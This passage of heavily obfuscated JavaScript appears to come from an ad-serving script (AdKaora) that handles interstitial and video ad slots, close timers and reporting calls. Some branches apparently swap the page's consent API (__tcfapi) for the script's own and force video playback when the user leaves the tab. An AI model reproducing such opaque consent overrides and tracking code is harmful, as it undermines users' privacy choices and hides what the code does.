_0xde590a[_0x8d3c3e]||_0x31e495[_0x205756(0x91f)](_0xde590a[_0x8d3c3e])?_0x1221d5[_0x205756(0x6e6)][_0x8d3c3e]={..._0x1221d5[_0x205756(0x6e6)][_0x8d3c3e],..._0xde590a[_0x8d3c3e]}:_0x1221d5[_0x205756(0x6e6)][_0x8d3c3e]=_0xde590a[_0x8d3c3e];_0x1221d5[_0x205756(0x6e6)]['publisherI'+_0x205756(0x256)]&&(_0x1221d5[_0x205756(0x6e6)]['publisherI'+'nfo']['domain']=_0x1221d5[_0x205756(0x6e6)]['publisherI'+_0x205756(0x256)]['domain']||_0x4d7343),_0x1d7e3e(_0x1221d5[_0x205756(0x6e6)]);});}},_0x363f1f[_0x33e69d(0x77f)]?_0x363f1f[_0x33e69d(0x77f)]+0x4b0:0x4b0)),(0x0,_0x5bee1b['K'])('afterDispl'+_0x33e69d(0xc14),{'currentSlot':_0x363f1f});});}else try{return _0x551ea7[_0x2c5ff5(0x5e5)][_0x2c5ff5(0x64c)]['search'];}catch(_0x5ab1fb){return _0x53c60a[_0x2c5ff5(0x64c)][_0x2c5ff5(0x929)];}},_0x533745=(_0x41e78f,_0x15db50=!0x0,_0x51f319=0x1388)=>{const _0xb8f3d=_0x4fefb4;if(_0xb8f3d(0x9f1)!==_0xb8f3d(0x9f1)){const _0x5aa9ef=_0xbec946[_0xb8f3d(0xb06)+_0xb8f3d(0x9a3)](_0xb8f3d(0x37a));_0x5aa9ef['id']=_0x3a1444,_0x2eea78[_0xb8f3d(0x189)+'d'](_0x5aa9ef);}else 0x1==_0x41e78f['nodeType']?(_0x41e78f[_0xb8f3d(0x6e0)][_0xb8f3d(0xaf4)](_0xb8f3d(0x2c3)),_0x4d08a0['r'][_0xb8f3d(0x640)](_0xb8f3d(0xd04)+_0xb8f3d(0x136)+_0xb8f3d(0xa30)+_0xb8f3d(0x19a),_0x41e78f),_0x15db50&&(_0x4d08a0['r'][_0xb8f3d(0x640)]('[hideThenR'+_0xb8f3d(0x136)+_0xb8f3d(0x304)+'o\x20remove',_0x41e78f),_0xb8f3d(0xd14)+_0xb8f3d(0x17a)in window?requestIdleCallback(()=>{const _0x11b932=_0xb8f3d;_0x41e78f['remove'](),_0x4d08a0['r'][_0x11b932(0x640)](_0x11b932(0xd04)+_0x11b932(0x136)+'nt]\x20item\x20r'+'emoved\x20by\x20'+_0x11b932(0xd14)+'eCallback',_0x41e78f);},{'timeout':_0x51f319}):setTimeout(()=>{const _0x2201cf=_0xb8f3d;_0x41e78f[_0x2201cf(0x651)](),_0x4d08a0['r'][_0x2201cf(0x640)](_0x2201cf(0xd04)+_0x2201cf(0x136)+'nt]\x20item\x20r'+'emoved\x20aft'+'er\x20timeout',_0x41e78f);},_0x51f319))):_0x4d08a0['r'][_0xb8f3d(0x640)]('[hideThenR'+_0xb8f3d(0x136)+'nt]\x20item\x20i'+_0xb8f3d(0x488)+_0xb8f3d(0x208)+_0xb8f3d(0x32a),_0x41e78f);},_0x14fc74=_0x59fa39=>{const _0xc39c86=_0x4fefb4,{autoClosing:_0x394a80,slot:_0x53fffd}=_0x59fa39,{id:_0x1e0a32}=_0x53fffd;AdKaora['beforeForm'+'atClosing']&&(0x0,_0x5bee1b['K'])(_0xc39c86(0xaab)+_0xc39c86(0x93f),_0x1e0a32),null!=_0x394a80&&clearTimeout(_0x394a80),(_0xf8adc2=>{const _0x3ae13b=_0xc39c86;let _0x24df3c=document[_0x3ae13b(0x39b)+'sByClassNa'+'me'](_0xf8adc2),_0x19bd05=Array[_0x3ae13b(0xa55)](_0x24df3c);return _0x19bd05[_0x3ae13b(0x7ee)](function(_0x17d21f,_0x2edbaf,_0x2a8de9){const _0x20f390=_0x3ae13b;if('nbAwj'!=='eLjzS')_0x17d21f[_0x20f390(0xb11)+_0x20f390(0x9a3)][_0x20f390(0x6e0)]['contains'](_0xf8adc2)&&(_0x17d21f[_0x20f390(0x6e0)][_0x20f390(0x651)](_0xf8adc2),_0x2a8de9[_0x20f390(0xac4)](_0x2edbaf,0x1));else{var _0x12da1c=_0x5cc602['createText'+'Node'](_0x32ae5f),_0x586dc1=_0x1f12e9['childNodes'];_0x586dc1[_0x185375]&&_0x17987e[_0x20f390(0x2b8)+'d'](_0x586dc1[_0x5b4da4]),_0x586dc1[_0x20f390(0x860)]?_0x58d878['insertBefo'+'re'](_0x12da1c,_0x586dc1[_0x4511c2]):_0x5d7d93['appendChil'+'d'](_0x12da1c);}}),_0x19bd05;})(_0xc39c86(0xa87)+_0xc39c86(0x1ec)+_0xc39c86(0x8eb))['forEach'](function(_0x2e8d3f,_0x42c4a6,_0x3311dd){const _0x1f5723=_0xc39c86;if(_0x1e0a32){if(_0x1e2d54(_0x53fffd))_0x533745(_0x2e8d3f),_0x42c4a6==_0x3311dd[_0x1f5723(0x860)]-0x1&&_0x3080bb(_0x1f5723(0x9ab)+_0x1f5723(0x140)+'s',{'id':_0x53fffd['sharedEven'+'tId']??_0x1e0a32,'closed':!0x0});else{if(_0x2e55ca(_0x53fffd)){if('1.0'==AdKaora[_0x1f5723(0xc60)+'o'][_0x1f5723(0x45b)]||AdKaora[_0x1f5723(0xc60)+'o']['reduced']){let _0x4fefc3=!0x0;_0x1f5723(0x9cf)==AdKaora[_0x1f5723(0xc60)+'o']['version']&&(_0x4fefc3=!0x1),_0x533745(_0x2e8d3f,_0x4fefc3),_0x42c4a6==_0x3311dd[_0x1f5723(0x860)]-0x1&&_0x3080bb('adkInterac'+'tionsEvent'+'s',{'id':_0x53fffd[_0x1f5723(0xcf4)+_0x1f5723(0xa16)]??_0x1e0a32,'closed':!0x0});}else _0x1f5723(0x4a7)==AdKaora['impactVide'+'o']['version']&&(_0x2e8d3f['id'][_0x1f5723(0x8d2)](_0x1f5723(0x38e))?_0x2e8d3f[_0x1f5723(0x6e0)][_0x1f5723(0xaf4)](_0x1f5723(0xa96)+'d'):_0x533745(_0x2e8d3f),_0x42c4a6==_0x3311dd[_0x1f5723(0x860)]-0x1&&(AdKaora[_0x1f5723(0xc60)+'o'][_0x1f5723(0x71b)]=!0x0,document['getElement'+_0x1f5723(0xc3a)](_0x1e0a32)[_0x1f5723(0x6e0)][_0x1f5723(0xaf4)](_0x1f5723(0xa96)+'d'),document[_0x1f5723(0x39b)+_0x1f5723(0xc3a)](_0x1e0a32)['parentElem'+_0x1f5723(0x9a3)][_0x1f5723(0x6e0)]['add'](_0x1f5723(0xa87)+_0x1f5723(0x1ec)+_0x1f5723(0x8eb)),_0x3080bb(_0x1f5723(0x9ab)+_0x1f5723(0x140)+'s',{'id':_0x1e0a32,'reduced':!0x0})),AdKaora[_0x1f5723(0xc60)+'o'][_0x1f5723(0xc49)+_0x1f5723(0x8dc)+_0x1f5723(0x4c1)]&&0x0==_0x42c4a6&&(AdKaora[_0x1f5723(0xc60)+'o'][_0x1f5723(0xc49)+_0x1f5723(0xc43)+_0x1f5723(0xcf8)]=setTimeout(function(){const _0x5c7ddb=_0x1f5723;if(_0x5c7ddb(0xbbe)==='rzsJl'){const _0x18342e=AdKaora[_0x5c7ddb(0xc60)+_0x5c7ddb(0x54d)];AdKaora[_0x5c7ddb(0xc60)+_0x5c7ddb(0x54d)]=0x0,_0x3cb4fa({'id':_0x1e0a32}),AdKaora[_0x5c7ddb(0xc60)+_0x5c7ddb(0x54d)]=_0x18342e;}else{if(null===_0x22f9cb[_0x5c7ddb(0x5f0)])return!0x1;_0x1dd778[_0x5c7ddb(0x5f0)][_0x5c7ddb(0x2b8)+'d'](_0x406c18);}},0x7530)));}}}});const _0x36c0f4=new Event('adk-remove'+_0xc39c86(0x63c));document[_0xc39c86(0x36b)][_0xc39c86(0x679)+'ent'](_0x36c0f4);},_0x20c63a=(_0x1bd691,_0x42c395={},_0x5d58bf=null)=>{const _0xbaa0a8=_0x4fefb4;switch(_0x4d08a0['r'][_0xbaa0a8(0x362)]('[interstit'+'ialInterac'+'tionEvents'+_0xbaa0a8(0x40c)+_0xbaa0a8(0xc90)),_0x4d08a0['r'][_0xbaa0a8(0x362)](_0xbaa0a8(0x212)+_0xbaa0a8(0xb8d)+_0xbaa0a8(0x789)+']',_0x1bd691),_0x1bd691[_0xbaa0a8(0x5c3)]){case _0xbaa0a8(0xa21):_0x4d08a0['r'][_0xbaa0a8(0x362)]('[interstit'+'ialInterac'+_0xbaa0a8(0x789)+_0xbaa0a8(0xb7d)+'eracts\x20wit'+_0xbaa0a8(0x930)+_0xbaa0a8(0x6be)+_0xbaa0a8(0xb0f)+'he\x20autoclo'+'sing'),document[_0xbaa0a8(0x39b)+'ById'](_0xbaa0a8(0x28e)+_0xbaa0a8(0x3d5)+_0xbaa0a8(0xa25))&&document[_0xbaa0a8(0x39b)+_0xbaa0a8(0xc3a)](_0xbaa0a8(0x28e)+_0xbaa0a8(0x3d5)+_0xbaa0a8(0xa25))[_0xbaa0a8(0x6e0)][_0xbaa0a8(0xaf4)](_0xbaa0a8(0x40a)),document['removeEven'+_0xbaa0a8(0x295)](_0xbaa0a8(0xa21),_0x20c63a);break;case _0xbaa0a8(0x3db)+_0xbaa0a8(0x994):_0xbaa0a8(0x9de)===document[_0xbaa0a8(0x3db)+_0xbaa0a8(0xc8b)]?(_0x4d08a0['r'][_0xbaa0a8(0x362)](_0xbaa0a8(0x212)+_0xbaa0a8(0xb8d)+'tionEvents'+']\x20User\x20com'+'es\x20back\x20to'+_0xbaa0a8(0x17e)+_0xbaa0a8(0x1be)+_0xbaa0a8(0x85a)),_0x5d58bf?.['start']()):(_0x4d08a0['r']['warn'](_0xbaa0a8(0x212)+_0xbaa0a8(0xb8d)+_0xbaa0a8(0x789)+_0xbaa0a8(0x51b)+'nges\x20tab\x20b'+_0xbaa0a8(0x938)),_0x5d58bf?.['stop'](),'object'==typeof AVPushRunningInstances&&_0xbaa0a8(0xd34)==typeof AVPushRunningInstances[0x0]&&AVPushRunningInstances[0x0]['api']&&(AVPushRunningInstances[0x0][_0xbaa0a8(0x58c)]['play'](),_0x4d08a0['r'][_0xbaa0a8(0x362)](_0xbaa0a8(0x212)+_0xbaa0a8(0xb8d)+'tionEvents'+_0xbaa0a8(0x14e)+_0xbaa0a8(0xcbb)+_0xbaa0a8(0x269)+_0xbaa0a8(0x693)+_0xbaa0a8(0xcab)+'he\x20stop\x20of'+_0xbaa0a8(0x63a)+_0xbaa0a8(0x599)+_0xbaa0a8(0x320)+_0xbaa0a8(0xbb0)+'publisher\x27'+_0xbaa0a8(0x9dd))),!_0x2e55ca(_0x42c395)&&_0x14fc74({'slot':_0x42c395}));}};class _0x24c0a6{constructor(_0x2a50d4,_0x3dd81f=null,_0x4ed1fd=null){const _0x312ae3=_0x4fefb4;_0x312ae3(0x60f)===_0x312ae3(0x1e7)?(this[_0x312ae3(0x77a)]=_0x10e89e||'',this[_0x312ae3(0x521)]=_0x245cbd||{},this[_0x312ae3(0x9dc)+'ct']=_0x7cef85||_0x3b066c[_0x312ae3(0x36b)]):(this[_0x312ae3(0x4dc)]=_0x2a50d4,this[_0x312ae3(0x39c)]=_0x2a50d4,this[_0x312ae3(0x250)]=null,this[_0x312ae3(0x703)]=_0x3dd81f||null,this[_0x312ae3(0x25c)]=_0x4ed1fd);}[_0x4fefb4(0x86e)](_0x522b8b){const _0x4d60ee=_0x4fefb4;void 0x0!==_0x522b8b&&(this[_0x4d60ee(0x39c)]=_0x522b8b),this[_0x4d60ee(0x250)]=setInterval(()=>{const _0x5c1c58=_0x4d60ee;this[_0x5c1c58(0x39c)]>0x0?(this[_0x5c1c58(0x703)]&&(this[_0x5c1c58(0x703)][_0x5c1c58(0x475)+'t']=this[_0x5c1c58(0x39c)]),this[_0x5c1c58(0x39c)]-=0x1):(this[_0x5c1c58(0xd27)](),this['callback']&&this[_0x5c1c58(0x25c)]());},0x3e8);}[_0x4fefb4(0xd27)](){const _0x26a954=_0x4fefb4;_0x26a954(0xb74)===_0x26a954(0xad5)?(_0x2900dd['remove'](),_0x21f4ff['r'][_0x26a954(0x640)](_0x26a954(0xd04)+_0x26a954(0x136)+_0x26a954(0x5b8)+_0x26a954(0x177)+_0x26a954(0x8ef),_0x3472aa)):clearInterval(this[_0x26a954(0x250)]);}[_0x4fefb4(0x47f)](){const _0x466264=_0x4fefb4;if(_0x466264(0x993)===_0x466264(0x8cd)){const _0x5c9f8c=new _0x1aa814()['toLocaleSt'+_0x466264(0x3bc)](_0x466264(0x5ec),{'hour':_0x466264(0x3fd),'hour12':!0x1,'timeZone':_0x466264(0xbc6)+'e'}),_0x57cebc=_0x1734a4(_0x5c9f8c);return _0x3ffd79['isNaN'](_0x57cebc)?null:_0x57cebc;}else this[_0x466264(0x39c)]=this[_0x466264(0x4dc)],this[_0x466264(0x703)]&&(this[_0x466264(0x703)]['textConten'+'t']=this[_0x466264(0x39c)]);}}const _0x3d426d=_0xccee19['p']+(_0x4fefb4(0x9ad)+_0x4fefb4(0x2ef)+_0x4fefb4(0x81a)+'b2.svg'),_0x3cb4fa=_0x3fc159=>{const _0x27ef27=_0x4fefb4,_0x885553=AdKaora[_0x27ef27(0xc7c)+_0x27ef27(0x256)][_0x27ef27(0x2a7)]&&(_0x1e2d54(_0x3fc159)||_0x2e55ca(_0x3fc159)),_0x34b702=AdKaora[_0x27ef27(0x459)+'g'],_0x5019a9=_0x1e2d54(_0x3fc159)?AdKaora[_0x27ef27(0x28e)+_0x27ef27(0x673)+'n']:AdKaora[_0x27ef27(0xc60)+_0x27ef27(0x54d)],_0xc31fb=document['createElem'+'ent'](_0x27ef27(0x37a));_0xc31fb['id']=_0x27ef27(0x8b6)+_0x27ef27(0x9ea);const _0x27b677=document['createElem'+'ent'](_0x27ef27(0x37a));_0x27b677['id']=_0x27ef27(0xb3e),0x0===_0x5019a9&&_0x27b677[_0x27ef27(0x6e0)][_0x27ef27(0xaf4)](_0x27ef27(0x2c3));const _0x59c580=new _0x24c0a6(_0x5019a9,_0x27b677,()=>{const _0x42e1f2=_0x27ef27;_0x27b677[_0x42e1f2(0x651)](),_0xc31fb['classList'][_0x42e1f2(0xaf4)]('adk-isVisi'+_0x42e1f2(0x319));let _0x3e2ddf=!AdKaora[_0x42e1f2(0x8fb)]&&_0x42e1f2(0x5c7)===AdKaora[_0x42e1f2(0xc48)+'t']&&setTimeout(function(){const _0xa58e46=_0x42e1f2;window['location'][_0xa58e46(0x431)][_0xa58e46(0x8d2)](_0xa58e46(0x2dc)+_0xa58e46(0x28a))||_0x14fc74({'slot':_0x3fc159});},AdKaora[_0x42e1f2(0x584)+_0x42e1f2(0x8eb)]?_0x34b702:_0x34b702-_0x5019a9);(_0x35b07b=>{const _0x142e2e=_0x42e1f2;if(_0x142e2e(0x910)===_0x142e2e(0x910)){const {slot:_0x212b1b,observer:_0x109c35,closingElements:_0x24d3d0,autoclosingTimeout:_0x54380b}=_0x35b07b;Array['isArray'](_0x24d3d0)?_0x24d3d0['forEach'](function(_0x56be09,_0x3b8057){const _0x6e51f8=_0x142e2e;_0x56be09['addEventLi'+'stener'](_0x6e51f8(0xb94),_0x25253a=>{const _0x551e74=_0x6e51f8;_0x551e74(0x9ef)===_0x551e74(0x56c)?_0x2f6989[_0x551e74(0x950)]=function(_0x31a110){const _0x59c385=_0x551e74;var _0x59c5a8=_0x31a110[0x1],_0x548cc4=_0x31a110[0x3];if(!_0x548cc4)return _0x59c5a8;if(_0x59c385(0x1d4)==typeof _0x5d9e9b){var _0x1c9b20=_0x59da5a(_0x454ff1(_0x138dfc(_0x17f132['stringify'](_0x548cc4)))),_0x47b337=(_0x59c385(0x759)+'ingURL=dat'+_0x59c385(0x8f2)+_0x59c385(0x3c6)+'harset=utf'+_0x59c385(0xd41))[_0x59c385(0x5df)](_0x1c9b20),_0x46713a=_0x59c385(0x8be)['concat'](_0x47b337,_0x59c385(0x78a));return[_0x59c5a8][_0x59c385(0x5df)]([_0x46713a])[_0x59c385(0x449)]('\x0a');}return[_0x59c5a8][_0x59c385(0x449)]('\x0a');}:_0x14fc74({'slot':_0x212b1b,'autoClosing':_0x54380b});},!0x0);}):_0x4d08a0['r']['error'](_0x142e2e(0x3c4)+_0x142e2e(0x328)+_0x142e2e(0x9fe)+_0x142e2e(0x5b7)+_0x142e2e(0x9d7)+_0x142e2e(0x857)+_0x142e2e(0xa51)+_0x142e2e(0x804)+_0x142e2e(0xcc9)+_0x142e2e(0xc15)+_0x142e2e(0x131)+'gListener('+_0x142e2e(0x6cd)+_0x142e2e(0xaf8));}else _0x18f52c(()=>{const _0x45ee11=_0x142e2e;let _0x2bdbe8=_0x4e50c2[_0x45ee11(0x981)](_0x1bcaf9)['map'](_0x7ea3be=>_0x7ea3be+'='+_0x2ab12c[_0x7ea3be])[_0x45ee11(0x449)]('&');_0x5dd5fc(_0x45ee11(0x8f0)+'blisher-in'+_0x45ee11(0x9f7)+_0x45ee11(0x870)+'space/?'+_0x2bdbe8)[_0x45ee11(0x7cf)](_0x1f8230=>_0x422efc());},0x0);})({'slot':_0x3fc159,'observer':AdKaora['interstiti'+_0x42e1f2(0xb14)],'closingElements':_0x1e2d54(_0x3fc159)||_0x2e55ca(_0x3fc159)&&AdKaora[_0x42e1f2(0xc60)+'o']['reduced']?[_0x27d293,_0x3aba8c]:[_0x27d293],'autoclosingTimeout':_0x3e2ddf}),document[_0x42e1f2(0x5f8)+_0x42e1f2(0x295)]('visibility'+_0x42e1f2(0x994),_0x20c63a);}),_0x27d293=document[_0x27ef27(0xb06)+_0x27ef27(0x9a3)](_0x27ef27(0x37a));_0x27d293['id']=_0x27ef27(0xc73),_0x27d293[_0x27ef27(0xced)]=_0x27ef27(0xa87)+_0x27ef27(0x1ec)+_0x27ef27(0x8eb)+(AdKaora[_0x27ef27(0xc60)+'o'][_0x27ef27(0x71b)]?_0x27ef27(0x97f)+'ed':'');const _0x3aba8c=_0x27d293[_0x27ef27(0x50d)](!0x0);if(_0x3aba8c['id']='adk_sxFlag',document[_0x27ef27(0x36b)][_0x27ef27(0x189)+'d'](_0x27d293),(_0x1e2d54(_0x3fc159)||_0x2e55ca(_0x3fc159)&&AdKaora['impactVide'+'o']['reduced'])&&document[_0x27ef27(0x36b)][_0x27ef27(0x189)+'d'](_0x3aba8c),_0x885553){const _0x528ea1=['it','fr','es','de','pt'];let _0x24b107=AdKaora[_0x27ef27(0x69e)][_0x27ef27(0x79a)+'g'][_0x27ef27(0xa61)](0x0,0x2)[_0x27ef27(0x57d)+'e']();_0x24b107=_0x528ea1[_0x27ef27(0x8d2)](_0x24b107)?_0x24b107:'en';const _0x5b7d19=document['createElem'+_0x27ef27(0x9a3)]('a');_0x5b7d19[_0x27ef27(0x934)]=_0x3d426d,_0x5b7d19['id']=_0x27ef27(0x38e),_0x5b7d19[_0x27ef27(0xced)]=_0x27ef27(0xa87)+_0x27ef27(0x1ec)+_0x27ef27(0x8eb),_0x5b7d19['target']=_0x27ef27(0xcf0),_0x5b7d19[_0x27ef27(0x431)]=_0x27ef27(0xce3)+_0x27ef27(0x815)+_0x27ef27(0xa1a)+_0x27ef27(0x7a0)+_0x24b107+(_0x27ef27(0xbe4)+'l?utm_sour'+_0x27ef27(0xa3f)+_0x27ef27(0x1a6))+AdKaora['topLevels'][_0x27ef27(0x72a)+_0x27ef27(0x2a9)],document['body'][_0x27ef27(0x189)+'d'](_0x5b7d19);}(_0x1e2d54(_0x3fc159)||_0x2e55ca(_0x3fc159))&&(setTimeout(function(){_0x27d293['appendChil'+'d'](_0x27b677);},0xfa),_0x59c580[_0x27ef27(0x86e)]()),_0x27d293[_0x27ef27(0x189)+'d'](_0xc31fb),document[_0x27ef27(0x761)+_0x27ef27(0x87c)](_0x27ef27(0x3db)+_0x27ef27(0x994),_0x5b8995=>{const _0x462fc7=_0x27ef27;'EAJrx'===_0x462fc7(0xc06)?_0x20c63a(_0x5b8995,_0x3fc159,_0x59c580):(void 0x0!==_0x4268c6&&(this['time']=_0x13aba5),this['interval']=_0x184239(()=>{const _0x58bf7b=_0x462fc7;this[_0x58bf7b(0x39c)]>0x0?(this[_0x58bf7b(0x703)]&&(this[_0x58bf7b(0x703)][_0x58bf7b(0x475)+'t']=this[_0x58bf7b(0x39c)]),this[_0x58bf7b(0x39c)]-=0x1):(this[_0x58bf7b(0xd27)](),this[_0x58bf7b(0x25c)]&&this[_0x58bf7b(0x25c)]());},0x3e8));}),document['addEventLi'+'stener']('touchstart',_0x249b5b=>{_0x20c63a(_0x249b5b);},{'once':!0x0});},_0x4a85ee=(_0x14aa5c,_0x16b4de=_0x4fefb4(0x47b)+_0x4fefb4(0x517)+_0x4fefb4(0xbed)+_0x4fefb4(0x1df)+_0x4fefb4(0x26e)+_0x4fefb4(0xc88))=>{const _0x2acf68=_0x4fefb4;_0x2acf68(0x39a)===_0x2acf68(0x39a)?(0x0,_0x4035cf['ub'])(_0x16b4de)?AVPushLoader(_0x14aa5c):_0x138f07['z']['script'](_0x16b4de,{'type':'text/javas'+'cript'},document[_0x2acf68(0x312)])['then'](()=>{AVPushLoader(_0x14aa5c);}):(_0x2859b7['r'][_0x2acf68(0x640)](_0x2acf68(0x253)+_0x2acf68(0x1fb)+_0x2acf68(0x7d4)+_0x2acf68(0x90b)+_0x301e46['id']),_0x192509(()=>{const _0x499260=_0x2acf68;void 0x0!==_0x523c0d[_0x499260(0xc7c)+_0x499260(0x256)]['restoreCmp']&&_0x5ecd4c(_0x2322a0[_0x499260(0xc7c)+'nfo'][_0x499260(0x8cc)]),_0x581fcb['__tcfapi']=_0x1655b6[_0x499260(0xc7c)+'nfo'][_0x499260(0x80c)],'script'!==_0x477101['integratio'+_0x499260(0x5b4)]?_0x1f0fc7(_0x9029a5):_0x14f4f2(_0x97f5ee),_0x533aac[_0x499260(0xc7c)+_0x499260(0x256)][_0x499260(0x8cc)]=_0x2602c9(function(){const _0x25d0e8=_0x499260;_0xd50b2a[_0x25d0e8(0x30d)]=_0x2a7876['publisherI'+_0x25d0e8(0x256)][_0x25d0e8(0x8d7)];},0x15e);},_0x204655['delay']?0x3e8*_0x259a82[_0x2acf68(0x77f)]:0x1));};var _0x4cb6d8=_0xccee19(0x1de),_0x5691f2=_0xccee19['n'](_0x4cb6d8),_0x2ab9c5=_0xccee19(0x87),_0x8041b3=_0xccee19['n'](_0x2ab9c5),_0x4347c5=_0xccee19(0x262),_0x15e630=_0xccee19['n'](_0x4347c5),_0x2dadf0=_0xccee19(0x12d),_0x451c62=_0xccee19['n'](_0x2dadf0),_0x39f7a9=_0xccee19(0x2be),_0x23d98c=_0xccee19['n'](_0x39f7a9),_0x4616b6=_0xccee19(0x272),_0x53bd9f=_0xccee19['n'](_0x4616b6),_0x317b62=_0xccee19(0x117),_0x9c14a6=_0xccee19['n'](_0x317b62),_0x11f934=_0xccee19(0x221),_0x486b5f=_0xccee19(0x20d),_0x4b899f=_0xccee19['n'](_0x486b5f),_0x238318={};_0x11f934['A']&&_0x11f934['A'][_0x4fefb4(0x41d)]&&(_0x238318['locals']=_0x11f934['A'][_0x4fefb4(0x41d)]);var _0x206337,_0x1115ac=0x0,_0x5bf436={'attributes':{'class':_0x4fefb4(0xaa2)+_0x4fefb4(0x6b3)+'es'}};_0x5bf436[_0x4fefb4(0x6c7)+'ansform']=_0x9c14a6(),_0x5bf436[_0x4fefb4(0xa2e)+_0x4fefb4(0x6a7)]=_0x23d98c(),_0x5bf436[_0x4fefb4(0xa9e)]=_0x451c62()[_0x4fefb4(0x62f)](null,'head'),_0x5bf436['domAPI']=_0x4b899f()()?_0x15e630():_0x8041b3(),_0x5bf436['insertStyl'+_0x4fefb4(0xa58)]=_0x53bd9f(),_0x238318[_0x4fefb4(0x992)]=function(_0xfd4f75){const _0x1ae136=_0x4fefb4;if(_0x1ae136(0xccf)===_0x1ae136(0xccf))return _0x5bf436[_0x1ae136(0xbfd)]=_0xfd4f75||{},_0x1115ac++||(_0x206337=_0x5691f2()(_0x11f934['A'],_0x5bf436)),_0x238318;else _0x49dd57[_0x1ae136(0x761)+'stener'](_0x1ae136(0xb94),_0x815b2c=>{_0x25de88({'slot':_0x47d81c,'autoClosing':_0x20ae19});},!0x0);},_0x238318[_0x4fefb4(0x2c6)]=function(){_0x1115ac>0x0&&!--_0x1115ac&&(_0x206337(),_0x206337=null);};const _0x2b9dd7=_0x238318,_0x17b0c5=(_0x561023={})=>new Promise((_0x14a892,_0x4ed5aa)=>{const _0x58c817=_0x4fefb4;if('CfPwH'!==_0x58c817(0x7ce))try{setTimeout(()=>{const _0x5d8582=_0x58c817;let _0x1ae6f0=Object['keys'](_0x561023)['map'](_0x1d6a7d=>_0x1d6a7d+'='+_0x561023[_0x1d6a7d])[_0x5d8582(0x449)]('&');fetch(_0x5d8582(0x8f0)+_0x5d8582(0x402)+_0x5d8582(0x9f7)+_0x5d8582(0x870)+_0x5d8582(0x85c)+_0x1ae6f0)['then'](_0x516fd7=>_0x14a892());},0x0);}catch(_0x3f51a0){_0x4d08a0['r']['error'](_0x58c817(0x1c1)+_0x58c817(0x6b0)+'Error\x20in\x20t'+_0x58c817(0x141)+_0x58c817(0x24d),_0x3f51a0),_0x4ed5aa(_0x3f51a0);}else _0x145192['keys'](_0x2f57f8)[_0x58c817(0x7ee)](function(_0x56bd8a){const _0x534042=_0x58c817;_0x4be3ab[_0x534042(0xa2e)+'te'](_0x56bd8a,_0x42698a[_0x56bd8a]);});}),_0x33f7bf=new AbortController(),_0x1abc21=(_0x838f39,_0x1d301c)=>{const _0x2bbc20=_0x4fefb4,_0x3e5acb=_0x2bbc20(0x664)===AdKaora[_0x2bbc20(0xc48)+'t']?AdKaora:window['parent'][_0x2bbc20(0x834)]||AdKaora,_0x5ece61={'type':AdKaora[_0x2bbc20(0xc60)+'o'][_0x2bbc20(0x465)]?'impactVide'+'o':_0x2bbc20(0x7c2),'id':AdKaora[_0x2bbc20(0xc60)+'o'][_0x2bbc20(0x465)]?AdKaora[_0x2bbc20(0xc60)+'o'][_0x2bbc20(0x7f3)]:AdKaora['pushdown'][_0x2bbc20(0x7f3)]};(0x0,_0x5bee1b['K'])(_0x2bbc20(0x217)+_0x2bbc20(0x4d4),{'id':_0x5ece61['id'],'event':_0x838f39});let _0x57689d=AdKaora[_0x2bbc20(0xc29)]['find'](_0xafbe5e=>_0xafbe5e['id']==_0x5ece61['id']);if(_0x2bbc20(0x7c2)==_0x5ece61[_0x2bbc20(0x5c3)]&&(_0x2bbc20(0x3cc)+_0x2bbc20(0x9b3)==_0x838f39&&document[_0x2bbc20(0x761)+_0x2bbc20(0x87c)](_0x2bbc20(0x3db)+_0x2bbc20(0x994),_0x1115fd=>{const _0x398459=_0x2bbc20;_0x398459(0x9de)!==document[_0x398459(0x3db)+_0x398459(0xc8b)]&&'object'==typeof AVPushRunningInstances&&_0x398459(0xd34)==typeof AVPushRunningInstances[0x0]&&AVPushRunningInstances[0x0][_0x398459(0x58c)]&&(AVPushRunningInstances[0x0][_0x398459(0x58c)][_0x398459(0x464)](),_0x4d08a0['r']['warn'](_0x398459(0xab8)+_0x398459(0x16b)+'r]\x20Force\x20V'+'ideo\x20repro'+'duction\x20to'+'\x20prevent\x20t'+_0x398459(0x712)+_0x398459(0x63a)+'\x20when\x20the\x20'+_0x398459(0x320)+_0x398459(0xbb0)+_0x398459(0x461)+_0x398459(0x9dd)));},{'signal':_0x33f7bf[_0x2bbc20(0x31b)]}),_0x2bbc20(0x5d9)+_0x2bbc20(0x8b4)!=_0x838f39&&_0x2bbc20(0x575)+'sed'!=_0x838f39||_0x33f7bf[_0x2bbc20(0x31b)]['aborted']||_0x33f7bf[_0x2bbc20(0x216)]()),'player_beg'+_0x2bbc20(0x9b3)==_0x838f39&&AdKaora[_0x2bbc20(0xc7c)+_0x2bbc20(0x256)]?.['applyGDPR']&&!AdKaora[_0x2bbc20(0x21b)+'t']&&AdKaora[_0x2bbc20(0x80b)]&&AdKaora[_0x2bbc20(0xc7c)+_0x2bbc20(0x256)]?.[_0x2bbc20(0x80c)]&&(!AdKaora[_0x5ece61[_0x2bbc20(0x5c3)]]?.[_0x2bbc20(0xceb)+_0x2bbc20(0x103)]?.[_0x2bbc20(0xb9e)+'ks']&&_0x2bbc20(0xce2)==_0x1d301c?.['el']||AdKaora[_0x5ece61[_0x2bbc20(0x5c3)]]?.[_0x2bbc20(0xceb)+'down']?.['advFallbac'+'ks']&&'fallback_1'==_0x1d301c?.['el'])&&(void 0x0!==AdKaora[_0x2bbc20(0xc7c)+_0x2bbc20(0x256)]['restoreCmp']&&clearTimeout(AdKaora[_0x2bbc20(0xc7c)+'nfo'][_0x2bbc20(0x8cc)]),window[_0x2bbc20(0x30d)]=AdKaora['publisherI'+_0x2bbc20(0x256)]['adkCmp']),_0x2bbc20(0x52a)+_0x2bbc20(0xbfc)==_0x838f39&&AdKaora['publisherI'+_0x2bbc20(0x256)]?.[_0x2bbc20(0x67f)]&&!AdKaora[_0x2bbc20(0x21b)+'t']&&AdKaora[_0x2bbc20(0x80b)]&&AdKaora[_0x2bbc20(0xc7c)+_0x2bbc20(0x256)]?.[_0x2bbc20(0x8d7)]&&(!AdKaora[_0x5ece61[_0x2bbc20(0x5c3)]]?.[_0x2bbc20(0xceb)+_0x2bbc20(0x103)]?.['advFallbac'+'ks']&&'first_call'==_0x1d301c?.['el']||AdKaora[_0x5ece61[_0x2bbc20(0x5c3)]]?.[_0x2bbc20(0xceb)+'down']?.[_0x2bbc20(0xb9e)+'ks']&&_0x2bbc20(0x1cf)==_0x1d301c?.['el'])&&(AdKaora[_0x2bbc20(0xc7c)+_0x2bbc20(0x256)][_0x2bbc20(0x8cc)]=setTimeout(function(){const 